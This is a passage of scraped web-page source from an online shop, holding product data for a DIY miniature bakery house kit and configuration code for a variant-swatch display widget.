Miniature House Kit - DIYative™","id":34019670294698,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561","width":1000},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601247914,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1680,"width":1680,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695"},"aspect_ratio":1.0,"height":1680,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695","width":1680},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601280682,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695","width":1080},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601313450,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","width":1080},{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601346218,"position":21,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"},"aspect_ratio":1.0,"height":971,"media_type":"image","src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","width":971}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\n\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/7OoPu8leP6w?si=IL_01BMhhT-bwCCz\" height=\"183\" width=\"327\" allowfullscreen=\"\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" frameborder=\"0\"\u003e\u003c\/iframe\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cspan\u003eIntroducing Becka's Baking House DIY Miniature House Kit, where the charm of a vintage bakery awaits in miniature form. Crafted with warm wooden accents, it exudes nostalgia and tranquility. Inside, discover a delightful array of miniature bread, cakes, and desserts awaiting imaginary customers. Every detail, from décor to cakes, promises a sweet surprise. With all pieces and tools provided, assembling this masterpiece is a breeze for DIY enthusiasts of all levels. Immerse yourself in the world of miniature baking with Becka's Baking House, where the only limit is your imagination.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e"},
        collections: [{"id":323155165354,"handle":"all-products","title":"All Products","updated_at":"2026-01-24T19:21:17+07:00","body_html":"","published_at":"2024-11-05T17:01:28+07:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":310101475498,"handle":"diy-miniature-house","updated_at":"2026-01-02T19:22:05+07:00","published_at":"2024-03-14T16:15:48+07:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"DIY Miniature House","body_html":""}],
        options_with_values: [{"name":"Add-ons","position":1,"values":["Becka's Baking House DIY Miniature House","Add Display Box"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 45718509584554,
            "available": true,
            "title": "Becka's Baking House DIY Miniature House",
            "price": 7499,
            "compare_at_price": 13999,
            "inventory_management": "shopify",
            "inventory_quantity": 99999998,
            "option1": "Becka's Baking House DIY Miniature House",
            "option2": null,
            "option3": null,
            "options": ["Becka's Baking House DIY Miniature House"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 99999998;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 99999998;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Add-ons",
            "position": 1,
            "values": [{
                    "id": 2339253420202,
                    "name": "Becka's Baking House DIY Miniature House",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 45718509584554,
                            "available": true,
                            "price": 7499,
                            "compare_at_price": 13999,
                            "inventory_quantity": 99999998,
                            "featured_image": {"src": "\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 2339253387434,
                    "name": "Add Display Box",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 45718509617322,
                            "available": true,
                            "price": 9499,
                            "compare_at_price": 13999,
                            "inventory_quantity": 99999998,
                            "featured_image": {"src": "\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"}
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":false,"enable_product_page":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"out_of_stock":"cross out","text_required":"This field is required","show_limit_variant":false,"limit_variant":"5","show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"storefront_access_token":null},"product_page":{"customize_button":{"background_color":{"normal":"#fefefe","hover":"#8b572a","selected":"#582a04"},"border_color":{"normal":"#8b572a","hover":"#8b572a","selected":"#000000"},"button_corner":"rounded","button_size":"medium","button_spacing":15,"hover_effects":{"background":"add glow"},"text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"text_style":"default"},"customize_swatch":{"border_color":{"normal":"#713c08","hover":"#3a210c","selected":"#7ed321"},"border_style":"single","hover_effects":{"background":"add glow","size_change":"increase size","zoom_image":"zoom"},"swatch_shape":"circle","swatch_size":"big","swatch_size_customize":60,"swatch_height_customize":60,"swatch_border_radius":0,"swatch_thickness_style_single":2,"swatch_thickness_style_double":3,"swatch_spacing":10},"customize_dropdown":{"text_style":"uppercase","text_font_weight":"bold","text_color":"#4b2302","border_color":"#7d3705","background_color":"#fffaf5","text_color_hover":"#5b2000","border_color_hover":"#7d3705","background_color_hover":"#fce8d4","text_color_selected":"#fff","border_color_selected":"#000","background_color_selected":"#000"},"stock":false,"stock_message":"Stock: only {number} left in stock","float":"center","customize_text_only_button":{"button_spacing":10,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#1c1c1c","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":10},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":10,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":10,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6a6a6a"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"customize_swatch_dropdown_small":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3}},"collection_page":{"customize_swatch":{"border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"border_style":"double","hover_effects":{"background":"no effect","size_change":"no change","zoom_image":"no zoom"},"swatch_border_style":"double","swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":35,"swatch_height_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":10},"customize_button":{"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"button_corner":"sharp","button_size":"medium","button_spacing":10,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"text_style":"default"},"float":"left","carousel":"disable","customize_dropdown":{"text_style":"default","text_font_weight":"none","text_color":"#000000","border_color":"#dddddd","background_color":"#ffffff","text_color_hover":"#000000","border_color_hover":"#dddddd","background_color_hover":"#dddddd","text_color_selected":"#fff","border_color_selected":"#000000","background_color_selected":"#000000"},"customize_text_only_button":{"button_spacing":12,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#000000","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#ffffff","selected":"#ffffff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":50,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":8},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":8,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":10,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6A6A6A"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"customize_swatch_dropdown_small":{"border_color":{"normal":"#dddddd","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2}},"pricing":{"products":999999,"showStylesNew":false,"showVariantImage":true,"showProductGroups":false,"supportMultiLanguage":true,"showProductBundlesCombo":false,"showVariantCollectionPage":true,"showProductBundlesQuantityBreaks":false}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = [];
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = [{"name":"Style","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":0,"max_page":1},{"name":"Design","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":1,"max_page":1},{"name":"Designs","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":2,"max_page":1},{"name":"Add-Ons","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":3,"max_page":1},{"name":"Material","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":4,"max_page":1},{"name":"Add-ons","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":5,"max_page":1},{"name":"Type","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":6,"max_page":1},{"name":"Product chosen","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":7,"max_page":1},{"name":"Product Chosen","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":8,"max_page":1},{"name":"Variants","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":9,"max_page":1},{"name":"Variant","display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":10,"max_page":1},{"name":"Quantity \u0026 Color","display_style":4,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":11,"max_page":1},{"name":"Colors","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":12,"max_page":1},{"name":"Specifications","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":13,"max_page":1}];
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
